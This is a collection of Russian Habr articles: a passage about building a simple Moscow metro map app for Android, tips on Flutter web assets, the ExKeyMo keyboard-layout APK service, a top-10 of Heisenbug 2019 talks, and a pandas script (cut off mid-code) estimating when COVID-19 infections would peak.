Но коренные москвичи, которые всю сознательную жизнь добираются на метро со своих спальных районов на работу, в гости, на свидание и футбол, *приблизительно* знают расположение станций и пользуются схемой только для того, чтобы освежить память и уточнить, где лучше сделать пересадку. Всё!
Что происходит с Яндекс.Метро. Я запускаю приложение и первым делом оно начинает искать обновления. Зачем? Вроде станции метро открываются не каждый час, к чему такая спешка. Ладно, пара секунд прошла. Далее запускается программа. Одно неосторожное касание пальцем и на экране всплывают какие-то кнопки: Показать на карте (???), Название станции, Отсюда, Сюда. Напоминает поведение некоторых сайтов, обвешанных рекламой и всплывающими окнами. При этом, оказывается, они ещё что-то отсылают на свои сервера, забирая ресурсы у моего устройства.
Осознав, что использую 1% от всей функциональности хорошего приложения, наткнулся на несколько комментариев гиков, которые просто сфоткали схему и пользуются ей. Вспомнил, что до появления Яндекс.Метро, а может ещё раньше, на Windows Mobile 5.0, я поступал также. Меня не устраивала только одна деталь — искать схему метро в Галерее среди множества картинок не хотелось.
И тогда я решил написать свою простенькую программу с незамысловатым названием **Метро.Просто схема** для Android. Самое смешное, мне даже не пришлось писать код для неё. Копировать-вставить. От создания проекта до размещения приложения в Google Play прошло около 30 минут.
Схему метро и логотип в векторе я взял на сайте Студии А.Лебедева. Про схему там явно написано — бери и пользуйся. Про логотип условия пользования не нашёл. Написал лично Артемию, благо он свою электронную почту не скрывает. Минут через пятнадцать получил ответ — можно.
Сконвертировал векторные изображения в PNG. На сайте [Android Asset Studio](http://jgilfelt.github.io/AndroidAssetStudio/index.html) создал значки. Запустил проект и разместил значки в нужных подпапках. Далее выбрал тему без заголовка, чтобы увеличить полезное пространство.
Для размещения картинок в Android используется компонент ImageView. Но из коробки он не поддерживает масштабирование и обработку жестов. Но в своё время я сохранил в закладках ссылку на библиотеку **TouchImageView**. Вчера, просматривая свои закладки, я увидел позабытую ссылку и подумал, что надо бы её изучить. Сегодня решил проверить, а не подойдёт ли она к моему приложению. Библиотека — это было слишком громко сказано. Достаточно скопировать [класс, расширяющий ImageView](https://github.com/MikeOrtiz/TouchImageView/blob/master/src/com/ortiz/touch/TouchImageView.java), и вставить в своей проект.
Размещаем компонент в разметке
```
```
Всё! Запускаем программу и любуемся. Компонент из коробки поддерживает касания двумя пальцами, двойной тап и движение картинки под пальцем. Всё тоже самое, что и Яндекс.карты.
Проверил на стареньком Samsung S2, затем на планшете и новом телефоне. Меня устраивает полностью. Скриншоты сильно сжал для экономии, поэтому они немного невзрачные.

Если кому-то нужно, адрес в Google Play — [Метро.Просто схема](https://play.google.com/store/apps/details?id=ru.alexanderklimov.metrosimpeschema).
Исходный код не привожу, любой программист сможет воспроизвести мои действия самостоятельно.
Upd. Хабр не позволяет писать две статьи подряд в рубрике «Я пиарюсь». Поэтому продолжение пришлось публиковать в своём блоге.
[Метро.Москва.Часть вторая](http://alexanderklimov.ru/2015/02/14/metro-moscow-2/) | https://habr.com/ru/post/250381/ | null | ru | null |
# Вопрос использования ассетов в Flutter web проекте
Всем доброго дня!
Меня зовут Алексей, я Flutter разработчик. [Здесь](https://habr.com/ru/post/683202/) первая статья, в которой я описал одну из сложностей, с которыми столкнулся в ходе разработки - создавать или не создавать свои виджеты.
В этой статье я хочу рассказать об опыте применения ассетов (assets), а именно картинок для web приложения написанного на фреймворке Flutter.
---
Все изображения (иконки, например) в Flutter проекте - это, как правило, `png` картинки, которые добавляются в папку `assets/icons` в корне проекта. После этого, чтобы компилятор "знал" о наших картинках, необходимо прописать зависимости в `pubspec.yaml`:
```
...
flutter:
uses-material-design: true
assets:
- assets/icons/
...
```
В самом коде картинки выставлять можно как угодно. Я написал для себя геттер, который отдавал мне ту или иную картинку:
```
extension StatusIcon on Request {
Widget? get requestStatusIcon {
if (status == RequestStatus.received) {
return Image.asset(
'icons/request_status/received.png',
);
}
if (status == RequestStatus.inProgress) {
return Image.asset(
'icons/request_status/in_progress.png',
);
}
// и так далее, аналогично отдавал нужные картинки
}
}
```
Но после сборки проекта и выгрузки на сервер ни одна картинка не отображалась на странице.
Чтобы понять в чем дело, нудно открыть консоль браузера (например, Google Chrome) и станет сразу понятно, что браузер не знает где взять эти самые картинки (хотя они и есть на сервере). Об этом будут свидетельствовать ошибки.
Чтобы такого не происходило, нужно прописать информацию о картинках ещё в нескольких местах, а именно:
1. Открываем файл `web/index.html` и добавляем описание ваших картинок в него:
```
SomeTitle
// ...
```
2. Открываем далее `web/manifest.json` и добавляем следующий код:
```
{
"name": "Name",
"short_name": "Name",
"start_url": ".",
"display": "standalone",
"background_color": "#0175C2",
"theme_color": "#0175C2",
"description": "Description",
"orientation": "portrait-primary",
"prefer_related_applications": false,
"icons": [
// прописываем место расположения картинки и размер
{
"src": "icons/Icon-192.png",
"sizes": "192x192",
"type": "image/png"
},
{
"src": "icons/Icon-512.png",
"sizes": "512x512",
"type": "image/png"
},
{
"src": "icons/request_status/inProgress.png",
"sizes": "512x512",
"type": "image/png"
},
{
"src": "icons/request_status/received.png",
"sizes": "512x512",
"type": "image/png"
},
// ... и так далее по всем картинкам которые есть
]
}
```
Снова собираем проект и выгружаем на сервер. И вот теперь картинки будут загружаться!
Спасибо за прочтение! Буду благодарен за критику/советы/иные комментарии. | https://habr.com/ru/post/685772/ | null | ru | null |
# ExKeyMo — кастомизируем раскладку внешней клавиатуры на Android без root
В статье [Кастомизируем раскладку внешней клавиатуры на Android без root](https://habr.com/ru/post/502274/) мы выяснили, что Android-приложение может предоставлять дополнительные раскладки клавиатуры, и научились собирать такое приложение. Но простому (и даже не простому) пользователю лень собирать приложение. Хочется, чтобы это происходило автоматически, и в этом нам поможет [ExKeyMo](https://exkeymo.herokuapp.com/).
### Об ExKeyMo
ExKeyMo - это web-сервис, который позволяет получить готовое Android-приложение со встроенными раскладками. KCM на входе - APK на выходе. О том, что такое KCM и как его готовить, лучше почитать в предыдущей статье или в [официальной документации](https://source.android.com/docs/core/interaction/input/key-character-map-files).
### Как пользоваться
1. Введите содержимое вашего KCM-файла в поле формы.
2. Нажмите `Download`.
3. Загрузите приложение и установите его. Приложение самоподписанное, поэтому Android может предупреждать о небезопасном источнике. Внимание: если при установке возникает ошибка, удалите предыдущую версию при её наличии.
4. В `Settings -> Language & input -> Physical keyboard` (конкретный путь на вашем устройстве может отличаться) выберите клавиатуру, которую хотите кастомизировать и выберите раскладку `ExKeyMo Layout`.
### Кастомизация
Раскладка клавиатуры кастомизируется с помощью [Key Character Map](https://source.android.com/docs/core/interaction/input/key-character-map-files) файлов. Чтобы переназначить клавишу, используйте синтаксис `map key KEY_CODE ANDROID_KEY`, где `KEY_CODE` - это код, который производит физическая клавиша на вашей клавиатуре, а ANDROID\_KEY - это клавиша Android, такая как `ENTER`, `BRIGHTNESS_UP` или просто символы как `1` или `A`. Раскладку по-умолчанию можно посмотреть в [Generic.kl](https://android.googlesource.com/platform/frameworks/base/+/master/data/keyboards/Generic.kl) файле, в формате `key KEY_CODE ANDROID_KEY`.
Например, вы хотите поменять местами клавиши `Caps Lock` и `Esc`. Для этого нужно переопределить `Caps Lock` на `Esc` и наоборот. Откройте [Generic.kl](https://android.googlesource.com/platform/frameworks/base/+/master/data/keyboards/Generic.kl) и найдите соответствующие `KEY_CODE` (второй столбец) и `ANDROID_KEY` (третий столбец). Это `1` для `ESCAPE` и `58` для `CAPS_LOCK` по-умолчанию. Добавьте соответствующие правила в формате `map key KEY_CODE ANDROID_KEY`. И не забудьте добавить `type OVERLAY` самой первой строкой. В результате получится:
```
type OVERLAY
map key 58 ESCAPE
map key 1 CAPS_LOCK
```
Некоторые клавиатуры имеют медиа-клавиши или другие клавиши, которые работают не так как ожидается. Для того чтобы их переопределить нужно узнать их коды. Для этого есть несколько Android-приложений. Например, [Gamepad tester](https://play.google.com/store/apps/details?id=ru.elron.gamepadtester) (интересующий нас код клавиши там показан как 'scan code').
Возможны и более сложные кастомизации: комбинации с клавишами-модификаторами Ctrl/Alt/Shift или вывод символов различных языков. Больше можно узнать в [официальной документации](https://source.android.com/docs/core/input/key-character-map-files#how-key-combinations-are-mapped-to-behaviors).
### Вторая раскладка
Вторая раскладка полезна, если вы используете несколько языков (например английский и русский). Кликните на `Add Second Layout` чекбокс, чтобы добавить вторую раскладку. Введите её в появившееся поле ввода.
Например, вы всё ещё хотите поменять местами `Caps Lock` и `Esc`, но нужно чтобы это работало и для русской раскладки. Возьмите KCM-файл для [русской раскладки](https://android.googlesource.com/platform/frameworks/base/+/master/packages/InputDevices/res/raw/keyboard_layout_russian.kcm) (KCM-файлы для других языков можно найти [тут](https://android.googlesource.com/platform/frameworks/base/+/master/packages/InputDevices/res/raw)). Добавьте необходимые правила. В результате получится:
```
# Несколько сотен строк
# русской раскладки
# взятой из KCM-файла
# по адресу https://android.googlesource.com/platform/frameworks/base/+/master/packages/InputDevices/res/raw/keyboard_layout_russian.kcm
map key 58 ESCAPE
map key 1 CAPS_LOCK
```
### Ограничения
Пока что поддерживаются только две раскладки. Если вам нужно больше, то обратите внимание на проект [Custom Keyboard Layout](https://github.com/ris58h/custom-keyboard-layout) и [предыдущую статью](https://habr.com/ru/post/502274/).
### Что под капотом
Это простой web-сервер, написанный на Java, который:
1. Принимает запрос с нужными пользователю раскладками.
2. Подменяет KCM-файл(ы) внутри уже готового APK.
3. Подписывает получившийся APK.
4. Отдаёт его пользователю.
Исходники сервиса доступны на [GitHub](https://github.com/ris58h/exkeymo-web).
Сами APK (а их два - для одной и для двух раскладок), созданы с помощью [этого Android-проекта](https://github.com/ris58h/exkeymo-keyboard-layout). | https://habr.com/ru/post/689370/ | null | ru | null |
# Tоп-10: лучшие доклады Heisenbug 2019 Moscow

Когда конференция ~~и ностальгия по уточкам~~ заканчивается и проходит пара месяцев, то начинаешь вспоминать доклады, которые не удалось послушать. Под катом будет топ-10 докладов конференции Heisenbug 2019 Moscow, а также плейлист на **все** доклады прошедшей конференции.
---
### Как оценить качество работы поиска
Спикер: **Роман Поборчий**
Место: 10
[Презентация доклада](https://assets.ctfassets.net/ut4a3ciohj8i/nf05KMGnbWDSFptzrTjMm/8455d1d7e0756cb3ed0ac95fec93497b/RomanPoborchiySearchQualityEvaluation.pdf)
Роман не первый раз выступает на конференции Heisenbug. В свое время он долго работал в компании Яндекс, где занимался качеством поиска. Помимо этого он готовит спикеров для выступлений на конференциях. Как вы понимаете, Роман любит непростые задачи. О челленджах при оценке качества он и рассказывает в своем докладе на очень понятных примерах. Тот самый случай, когда в презентации есть формулы, но при этом все понятно.
---
### Will a bot steal your spot in software testing?
Спикер: **Ingo Philipp**
Место: 9
[Презентация доклада](https://assets.ctfassets.net/ut4a3ciohj8i/5QGZddUPiT1gLfS9lv980J/93c25e875a20a03c5d0023d50e34af9d/100797_277617571_Ingo_Philipp_Will_a_bot_steal_your_spot_in_software_testing.pdf)
Ingo Philipp выступал с открывающим кейноутом про AI. Тема машинного обучения в тестировании является активно развивающейся. Если посмотреть на то, каких достижений ученые и инженеры смогли добиться в автомобильной промышленности, то, кажется, что задача проверки качества мобильных, веб- и декстоп-приложений вот-вот будет решена.
Мне очень понравилось демо, которое Инго показал на 8-й минуте своего доклада, после которого показалось, что можно заканчивать тестировать приложения так, как мы делаем это сейчас. Но все ли так просто?
---
### Тестирование игрового движка Amazon Lumberyard: Подходы и инструменты
Спикер: **Артём Несиоловский**
Место: 8
[Презентация доклада](https://assets.ctfassets.net/ut4a3ciohj8i/1SeF0Mg17FKZdch8nmssm2/710461a793c34eaba71d64d93a89b302/100777_2071763790_Artm_Nesiolovskiy_Testirovaniye_igrovogo_dvizhka_Amazon_Lumberyard_podkhody_i_instrumenty.pdf)
Доклады про тестирования игр всегда входят в топ-10 на каждой конференции. Этот не является исключением. Когда Артём подавал заявку на доклад, я про себя подумал: «У Amazon есть свой игровой движок?!» И это неудивительно, т.к. игры являются вторым по популярности видом развлечения у человечества (как думаете, что на первом месте?).
В своем выступлении Артем расскажет про:
* тестирование игрового движка на примерах;
* отличие тестирования игрового движка от тестирования игр;
* инструменты;
* ACC модель, ViewPort, PageObject в мире игр, WARP и другие полезные термины =)
---
### Автоматизация микрофронтендов, или Как в Тинькофф тестируют библиотеки компонентов
Спикер: **Александр Воробей**
Место: 7
[Презентация доклада](https://assets.ctfassets.net/ut4a3ciohj8i/4VEXOXkXa6R8d9gZbAygq6/5f81cd599a97237c62ccf263f0878ed6/100820_648350173_Aleksandr_Vorobey_Avtomatizatsiya_mikrofrontendov_ili_kak_v_Tinkoff_testiruyut_biblioteki_komponentov.pdf)
Слышали про микросервисы? Так вот в мире фронтенда тоже есть такое! Александр рассказал о своем опыте, инструменте Storybook, о выборе между Puppeteer (кстати, недавно вышел [новый инструмент Playwright от создателей Puppeteer](https://habr.com/ru/company/jugru/blog/487294/)) и CodeceptJS, а еще про то, как они реализовали свой пайплайн для тестирования.
---
### У нас Девопс. Никого не уволили. Но делать-то что?!
Спикер: **Барух Садогурский**
Место: 6
Продолжение саги про [«У нас DevOps. Давайте уволим всех тестировщиков»](https://www.youtube.com/watch?v=8eH3k4BxV6k), в которой Барух дает полезные советы ~~Васе из Омского Мясокомбината, как делать цифровую трансформацию~~, как внедрять практики для быстрых релизов, как изменить подходы в автоматизации в вашей организации вашими же руками. Доклад полон полезных книг, среди которых:
* [Руководство по DevOps. Как добиться гибкости, надежности и безопасности мирового уровня в технологических компаниях. Хамбл Джез, Уиллис Джон](https://www.ozon.ru/context/detail/id/147167144/)
* [War and Peace and IT. Mark Schwartz](https://itrevolution.com/war-and-peace-and-it/)
* [Accelerate: The Science of Lean Software and DevOps: Building and Scaling High Performing Technology Organizations. Nicole-Forsgren, Jez Humble, Gene Kim](https://www.amazon.com/Accelerate-Software-Performing-Technology-Organizations/dp/1942788339)
* [The DevOps Handbook: How to Create World-Class Agility, Reliability, and Security in Technology Organizations. Gene Kim, Patrick Debois, John Willis, Jez Humble, John Allspaw](https://www.amazon.com/DevOps-Handbook-World-Class-Reliability-Organizations/dp/1942788002)
* [LIQUID SOFTWARE. How to Achieve Trusted Continuous Updates in the DevOps World. Fred Simon, Yoav Landman, Baruch Sadogursky](https://www.amazon.com/Liquid-Software-Achieve-Trusted-Continuous/dp/1981855726)
* [Influence Without Authority. Allan R. Cohen, David L. Bradford](https://www.amazon.com/Influence-Without-Authority-Allan-Cohen/dp/1119347718/ref=pd_sbs_14_t_0/147-8787382-4913750?_encoding=UTF8&pd_rd_i=1119347718&pd_rd_r=f59cc97e-05af-486c-8bcf-789a7d7f2359&pd_rd_w=tFmMS&pd_rd_wg=RH6sp&pf_rd_p=5cfcfe89-300f-47d2-b1ad-a4e27203a02a&pf_rd_r=BJZ1XTH96HSKXFDCC365&psc=1&refRID=BJZ1XTH96HSKXFDCC365)
---
### Автоматизация отдела автоматизации
Спикер: **Ирина Рубченко**
Место: 5
[Презентация доклада](https://downloads.ctfassets.net/ut4a3ciohj8i/7JGxJtEVkWlNh6HP5lf3yi/b35ca6a8d12396259042641ea65628dd/100810_2040731449_Irina_Rubchenko_Avtomatizatsiya_otdela_avtomatizatsii.pdf)
Как вы видите из названия, можно автоматизировать не только тест-кейсы, но и отделы автоматизации! Ирина рассказывает, как они взаимодействуют с командой ручных тестировщиков, командой разработки и как построили систему написания end-to-end тестирования с TestRail и BDD-подходом.
---
### Тестирование IoT-проекта. Where is my garbage collector?
Спикер: **Анатолий Коровин**
Место: 4
Один из немногих докладов, где я увидел, что ребята делают действительно полезные IoT-устройства, помогая городу. Анатолий работает на проекте, где они автоматизируют мониторинг вывоза мусора с помощью различных датчиков, которые они сами разрабатывают. В его докладе будет не только полезная информация про тестирование сервисов, но и истории о том, как команда придумывала способы проверки качества и улучшения устройств.
---
### Selenide: Брандашмыг — интерактивное путешествие по дорогам библиотеки
Спикер: **Алексей Виноградов**
Место: 3
[Презентация доклада](https://downloads.ctfassets.net/ut4a3ciohj8i/5AiBRr6zys0nSjonPAyNgG/04d8960417f2f25ef98a2c75536cbb6d/100808_707955165_Aleksey_Vinogradov_Selenide_Brandashmyg_-_interaktivnoye_puteshestviye_po_dorogam_biblioteki_.pdf)
Алексей подготовил интерактивный доклад про Selenide. В нем можно узнать:
* как можно подготовить нестандартную конфигурацию браузера для тестов;
* что делать, когда тесты падают на последней версии Firefox;
* **как понять, что ваши тесты медленные?**
«Если вы пишете тесты на Selenium, то они медленные =)»
* как использовать Soft Assertions и зачем;
* сколько людей использует `System.out.Println` для дебага.
Если вы хотите проверить свои знания в этом фреймворке или узнать, какие ошибки можно допускать, то это то, что нужно!
---
### Designing and building with privacy in mind
Спикер: **Виталий Фридман**
Место: 2
Этот доклад был закрывающим кейноутом в первый день конференции. Помимо того, что Виталий раздавал конфетки на своем докладе, он рассказал про то, как перегружены сайты с нотификациями, капчей, вопросами про cookies и про важность privacy policy. Все доклады Виталия не нуждаются в подробных комментариях, их просто нужно смотреть.
---
### Визуализация покрытия автотестов
Спикер: **Артем Ерошенко**
Место: 1
В этот раз Артем говорил совсем не про Allure Framework, а про то, как оценить покрытие тестами в вашем проекте. В случае тестов на API – оценить, сколько тестов еще нужно написать, довольно просто: смотрим на количество ручек, количество возможных вариантов отправки запросов, смотрим на тесты, которые уже есть – вуаля, видно, что еще нужно покрыть. Кстати, в докладе Артем показывает, как с помощью Swagger можно сделать удобный репорт с покрытием, который полезен и тестировщикам, и менеджерам, и разработчикам.
Изюминкой доклада является отображение покрытия тестами прямо на веб-сайте.

Мне запомнились и другие доклады на конференции, которые можно посмотреть в [открытом плейлисте](https://www.youtube.com/playlist?list=PLsVTVVvrKX9tyVb79MeUZAox5OTInS1wE), например, доклады Александры Сватиковой про статическое тестирование безопасности и Себастиана Дашнера, где он показывал, как писать компонентные и юнит-тесты.
Кстати, они будут и на [конференции в Санкт-Петербурге](https://heisenbug-piter.ru/registration/?utm_source=habr&utm_medium=489310&utm_campaign=heisen20piter). На сайте — всегда самая актуальная версия программы. Подписывайтесь на рассылку и следите за обновлениями. | https://habr.com/ru/post/489310/ | null | ru | null |
# Когда пандемия пойдёт на спад? Оцениваем на Python с помощью Pandas

Всем привет.
Видел несколько дашбордов по COVID-19, но не нашёл пока главного — прогноза времени спада эпидемии. Поэтому написал небольшой скрипт на Python. Он забирает данные из таблиц ВОЗ на Github'е, раскладывает по странам, строит линии тренда. И по ним делает прогнозы — когда в каждой стране из ТОП 20 по количеству заболевших COVID-19 можно ожидать спада заражений. Признаюсь, я не являюсь специалистом в области эпидемиологии. Приведённые ниже расчёты основываются на общедоступных данных и здравом смысле. Все подробности — под cut'ом.
**Update от 10.04.2020** — обновлена основная таблица и графики.
**Update от 29.04.2020** — Сейчас стало очевидным, что кривые дневного числа заражений сильно отличаются у различных стран. И, похоже, сильно зависят от масштабов заражения. Идеальная кривая в виде колокола по образцу Южной Кореи — скорее исключение из правил. Более распространена форма с резким нарастанием до пика и последующим более растянутым во времени снижением. Поэтому в реальности спад заболеваемости продлится дольше того, который был предсказан данной моделью в начале апреля.
**Update от 24.07.2020** — Картина стран с максимальным числом заражений кардинально изменилась с апреля. Теперь преобладают формы с резким нарастанием и крайне медленным спадом после пика. **Делать выводы относительно времени спада числа заражений только на основе дневных графиков невозможно.**
> ### Минутка заботы от НЛО
>
>
>
> В мире официально объявлена пандемия COVID-19 — потенциально тяжёлой острой респираторной инфекции, вызываемой коронавирусом SARS-CoV-2 (2019-nCoV). На Хабре много информации по этой теме — всегда помните о том, что она может быть как достоверной/полезной, так и наоборот.
>
>
>
> #### Мы призываем вас критично относиться к любой публикуемой информации
>
>
>
>
> **Официальные источники**
> * [Cайт Министерства здравоохранения РФ](https://covid19.rosminzdrav.ru/)
> * [Cайт Роспотребнадзора](https://www.rospotrebnadzor.ru/about/info/news_time/news_details.php?ELEMENT_ID=13566)
> * [Сайт ВОЗ (англ)](https://www.who.int/emergencies/diseases/novel-coronavirus-2019)
> * [Сайт ВОЗ](https://www.who.int/ru/emergencies/diseases/novel-coronavirus-2019)
> * Сайты и официальные группы оперативных штабов в регионах
>
>
>
> Если вы проживаете не в России, обратитесь к аналогичным сайтам вашей страны.
>
>
> Мойте руки, берегите близких, по возможности оставайтесь дома и работайте удалённо.
>
>
>
> Читать публикации про: [коронавирус](https://habr.com/ru/search/?target_type=posts&q=%5B%D0%BA%D0%BE%D1%80%D0%BE%D0%BD%D0%B0%D0%B2%D0%B8%D1%80%D1%83%D1%81%5D&order_by=date) | [удалённую работу](https://habr.com/ru/search/?target_type=posts&q=%5B%D1%83%D0%B4%D0%B0%D0%BB%D0%B5%D0%BD%D0%BD%D0%B0%D1%8F%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%5D&order_by=date)
Немного о дашбордах
===================
На первых порах для того, чтобы оценить сроки эпидемии я пользовался общедоступными дашбордами. Одним из первых стал [сайт](https://gisanddata.maps.arcgis.com/apps/opsdashboard/index.html#/bda7594740fd40299423467b48e9ecf6) Центра системных наук и инженерии Университета Джонса Хопкинса (Center for Systems Science and Engineering of Johns Hopkins University).

Он довольно симпатичен своей зловещей простотой. До недавнего времени не позволял строить динамику приращения заражений по дням, но исправился. И любопытен тем, что позволяет видеть распространение пандемии на карте мира. Учитывая черно-красную гамму дашборда, долго не него смотреть всё же не рекомендуется. Думаю, это может быть чревато возникновением приступов тревожности, переходящих в различные формы паники.
Мне для того, чтобы держать руку на пульсе больше понравилась [страничка про COVID-19](https://www.worldometers.info/coronavirus/) на ресурсе Worldometer. На ней информация по странам представлена в виде таблицы:

При клике на нужную страну мы проваливаемся в более подробную информацию о ней, включая дневные и накопительные кривые по зараженным/выздоровевшим/погибшим.
Есть и другие дашборды. Например, для углубленной информации по нашей стране можно просто в строке поиска Яндекса вбить «COVID-19» и Вы попадёте на такой:
Ну, пожалуй, на этом и остановимся. Ни на этих трёх дашбордах, ни на нескольких других, мне не удалось найти информации с прогнозами, когда наконец пандемия пойдет на спад.
Немного о графиках
------------------
В настоящее время заражение только набирает обороты и наибольший интерес представляют графики с ежедневным приростом количества заболевших. Вот пример для США:

Видно, что количество заразившихся растёт каждый день. На подобных графиках речь, конечно же, идёт не о вообще всех заразившихся (их точное количество определить не представляется возможным), а только о подтверждённых случаях. Но для краткости здесь и в дальнейшем будем этих подтверждённых заразившихся называть просто «заразившимися».
Как выглядит укрощённая пандемия? Образцом здесь может послужить график Южной Кореи:

Видно, что ежедневное приращение заразившихся сначала росло, потом достигло пика, перешло к снижению и зафиксировалось на неком постоянном уровне (порядка 100 человек в день). Это ещё не полная победа над вирусом, но значительный успех. Это позволило стране запустить экономику (хотя, говорят, корейцы умудрились её не тормозить) и вернуться к более менее нормальной жизни.
Можно предположить, что ситуация и в других странах будет развиваться сходным образом. То есть рост на первом этапе сменит стабилизация, а потом количество ежедневно заболевших пойдёт на спад. В результате получится колоколообразная кривая. Давайте поищем пики кривых наиболее «заразившихся» стран.
Загружаем и обрабатываем данные
-------------------------------
Данные по распространению коронавируса обновляются на постоянной основе [здесь](https://github.com/CSSEGISandData/COVID-19). В исходных таблицах содержатся накопительные кривые, их можно забрать и предварительно обработать небольшим скриптом.
**Вот таким**
```
import pandas as pd
import ipywidgets as widgets
from ipywidgets import interact
import matplotlib.pyplot as plt
pd.set_option('display.max_columns', None)
# Загружаем данные
url = 'https://raw.githubusercontent.com/CSSEGISandData/COVID-19/master/csse_covid_19_data/csse_covid_19_time_series/'
confirmed = pd.read_csv(url + 'time_series_covid19_confirmed_global.csv', sep = ',')
deaths = pd.read_csv(url + 'time_series_covid19_deaths_global.csv', sep = ',')
recovered = pd.read_csv(url + 'time_series_covid19_recovered_global.csv', sep = ',')
# Пишем даты по-человечески в формате 'dd.mm.yy'
new_cols = list(confirmed.columns[:4]) + list(confirmed.columns[4:].map(lambda x: '{0:02d}.{1:02d}.{2:d}'.format(int(x.split(sep='/')[1]), int(x.split(sep='/')[0]), int(x.split(sep='/')[2]))))
confirmed.columns = new_cols
recovered.columns = new_cols
deaths.columns = new_cols
# Формируем таблицы с ежедневными приращениями
confirmed_daily = confirmed.copy()
confirmed_daily.iloc[:,4:] = confirmed_daily.iloc[:,4:].diff(axis=1)
deaths_daily = deaths.copy()
deaths_daily.iloc[:,4:] = deaths_daily.iloc[:,4:].diff(axis=1)
recovered_daily = recovered.copy()
recovered_daily.iloc[:,4:] = recovered_daily.iloc[:,4:].diff(axis=1)
# Формируем таблицу со сглаженными ежедневными приращениями заболевших
smooth_conf_daily = confirmed_daily.copy()
smooth_conf_daily.iloc[:,4:] = smooth_conf_daily.iloc[:,4:].rolling(window=8, min_periods=2, center=True, axis=1).mean()
smooth_conf_daily.iloc[:,4:] = smooth_conf_daily.iloc[:,4:].round(1)
# Определяем последнюю дату, на которую есть данные
last_date = confirmed.columns[-1]
# Определяем 20 стран с максимальным количеством подтвержденных случаев заражения
confirmed_top = confirmed.iloc[:, [1, -1]].groupby('Country/Region').sum().sort_values(last_date, ascending = False).head(20)
countries = list(confirmed_top.index)
# Определяем, какую долю зараженных дают эти 20 стран
conf_tot_ratio = confirmed_top.sum() / confirmed.iloc[:, 4:].sum()[-1]
# Добавляем к списку Россию
# countries.append('Russia')
# Формируем легенду с колчеством подтвержденных случаев зараженных, вылечившихся и умерших
l1 = 'Infected at ' + last_date + ' - ' + str(confirmed.iloc[:, 4:].sum()[-1])
l2 = 'Recovered at ' + last_date + ' - ' + str(recovered.iloc[:, 4:].sum()[-1])
l3 = 'Dead at ' + last_date + ' - ' + str(deaths.iloc[:, 4:].sum()[-1])
# Выводим на графике три суммарные кривые
fig, ax = plt.subplots(figsize = [16,6])
ax.plot(confirmed.iloc[:, 4:].sum(), '-', alpha = 0.6, color = 'orange', label = l1)
ax.plot(recovered.iloc[:, 4:].sum(), '-', alpha = 0.6, color = 'green', label = l2)
ax.plot(deaths.iloc[:, 4:].sum(), '-', alpha = 0.6, color = 'red', label = l3)
ax.legend(loc = 'upper left', prop=dict(size=12))
ax.xaxis.grid(which='minor')
ax.yaxis.grid()
ax.tick_params(axis = 'x', labelrotation = 90)
plt.title('COVID-19 in all countries. Top 20 countries consists {:.2%} of total confirmed infected cases.'.format(conf_tot_ratio[0]))
plt.show()
```
Таким образом, можно получить такие же кривые, как и на дашбордах:

В скрипте есть немного лишнего, что не нужно для вывода графика, но понадобится на следующих этапах. Например, я сразу сформировал список из 20 стран с максимальным количеством зараженных на сегодняшний день. К слову — это 90% от числа всех заразившихся.
Идём дальше. Цифры дневного прироста заболевших довольно сильно «зашумлены». Поэтому график неплохо бы сгладить. Добавим на дневные графики линию тренда (я использовал отцентрированное скользящее среднее). Получается как-то так:

Тренд показан черным. Это довольно гладкая кривая с единственным пиком. Осталось находить начало всплеска заболевания (красная стрелка) и пик заболеваемости (зеленая). С пиком всё просто — это максимум на сглаженных данных. При этом, если максимум приходится на крайнюю справа точку графика, значит, пик ещё не пройден. Если максимум остался левее — скорее всего пик остался в прошлом.
Начало всплеска можно находить по-разному. Предположим для простоты, что это момент времени, когда количество зараженных за день начинает превышать 1% от максимального количества зараженных за день.
График при этом является довольно симметричным. То есть продолжительность от начала эпидемии до пика примерно равно продолжительности от пика до спада. **Таким образом, если мы найдём количество дней от начала до пика, то примерно столько же дней нужно будет подождать до момента, когда эпидемия спадёт**.
Заложим всю эту логику в следующем скрипте.
**В таком вот**
```
from datetime import timedelta, datetime
# Формируем сводную таблицу по 20 странам + Россия.
confirmed_top = confirmed_top.rename(columns={str(last_date): 'total_confirmed'})
dates = [i for i in confirmed.columns[4:]]
for country in countries:
# Находим для каждой страны общее число заразившихся, прирост их числа на текущую дату, уровень смертности
confirmed_top.loc[country, 'total_confirmed'] = confirmed.loc[confirmed['Country/Region'] == country,:].sum()[4:][-1]
confirmed_top.loc[country, 'last_day_conf'] = confirmed.loc[confirmed['Country/Region'] == country,:].sum()[-1] - confirmed.loc[confirmed['Country/Region'] == country,:].sum()[-2]
confirmed_top.loc[country, 'mortality, %'] = round(deaths.loc[deaths['Country/Region'] == country,:].sum()[4:][-1]/confirmed.loc[confirmed['Country/Region'] == country,:].sum()[4:][-1]*100, 1)
# Пиком эпидемии считаем точку максимума линии тренда.
smoothed_conf_max = round(smooth_conf_daily[smooth_conf_daily['Country/Region'] == country].iloc[:,4:].sum().max(), 2)
peak_date = smooth_conf_daily[smooth_conf_daily['Country/Region'] == country].iloc[:,4:].sum().idxmax()
peak_day = dates.index(peak_date)
# За время старта эпидемии принимаем дату, на кторую колчиество заболевших превышает 1% от максимума дневных заражений
start_day = (smooth_conf_daily[smooth_conf_daily['Country/Region'] == country].iloc[:,4:].sum() < smoothed_conf_max/100).sum()
start_date = dates[start_day-1]
# Записываем результаты в сводную таблицу
confirmed_top.loc[country, 'trend_max'] = smoothed_conf_max
confirmed_top.loc[country, 'start_date'] = start_date
confirmed_top.loc[country, 'peak_date'] = peak_date
